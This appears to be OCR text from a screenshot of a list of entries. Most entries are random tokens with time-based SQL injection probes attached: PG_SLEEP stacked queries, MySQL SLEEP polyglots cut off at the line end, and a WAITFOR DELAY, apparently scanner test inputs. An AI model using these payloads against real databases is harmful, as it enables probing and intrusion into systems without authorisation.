
E5FKKD93';SELECT PG_SLEEP(15); --
ERTXUXYP';SELECT PG_SLEEP(9); --
GJX0TEMS');SELECT PG_SLEEP(3); --
IF(NOW()=SYSDATE(),SLEEP(5),0)/*'XOR(IF(NOW()=SYSDATE(),SL
IF(NOW()=SYSDATE(),SLEEP(6),0)/*'XOR(IF(NOW()=SYSDATE(),SL
IF(NOW()=SYSDATE(),SLEEP(9),0)/*'XOR(IF(NOW()=SYSDATE(),SL
JECEWKQN
JHVXOPGY
JLIORJUC
JRKLIIWN'; WAITFOR DELAY '0:0:6' --